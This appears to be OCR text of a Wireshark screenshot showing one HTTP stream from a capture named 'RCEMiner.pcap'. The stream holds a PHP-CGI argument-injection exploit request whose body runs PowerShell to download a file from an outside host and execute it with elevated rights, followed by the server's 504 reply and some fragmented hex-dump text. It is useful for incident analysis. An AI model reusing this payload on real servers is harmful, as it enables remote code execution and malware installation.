 Wireshark · Follow HTTP Stream (tcp.stream eq 22) · RCEMiner.pcap
File Edit View Go Capture A
tcp.stream eq 22
No. Time Source
251 74.851434 58.16.30
252 74.851543 36.96.48
253 74.885876 58.16.30
254 74.885876 58.16.30
255 74.885876 58.16.30
256 74.885950 36.96.48
10034 631.476520 36.96.48
10035 631.504110 58.16.30
10036 631.504110 58.16.30
10037 631.504205 36.96.48
10038 631.535812 36.96.48
10039 631.565622 58.16.30
128
Frame 255: 270 bytes on wire
Ethernet II, Src: ca:01:18:8
Internet Protocol Version 4,
Transmission Control Protoco
[2 Reassembled TCP Segments
Hypertext Transfer Protocol
POST /index.php?%ADd+allow_url_include%3D1+-d+auto_prepend_file%3Dphp://input HTTP/1.1
Host: 36.96.48.3
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Length: 216
<?php system('powershell -ExecutionPolicy Bypass -Command "& {Invoke-WebRequest -Uri http://1.80.23.4:8000/2.txt -OutFile C:\Win
dows\Temp\2.exe; Start-Process C:\Windows\Temp\2.exe -Verb RunAs}"'); ?>;echo 1337; die;HTTP/1.1 504 Gateway Timeout
Date: Fri, 09 Aug 2024 00:56:24 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.1.25
Content-Length: 347
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>504 Gateway Timeout</title>
</head><body>
<h1>Gateway Timeout</h1>
<p>The gateway did not receive a timely response
from the upstream server or application.</p>
<hr>
<address>Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.1.25 Server at 36.96.48.3 Port 80</address>
</body></html>
······E·
··:···$`
·····NP·
php syst
rshell -
nPolicy
Command
ke-WebRe
ri http:
3.4:8000
OutFile
ws\Temp\
tart-Pro
Windows\
xe -Verb
'); ?>;e
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1048 bytes) Show data as ASCII Stream 22
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
RCEMiner.pcap Profile: Default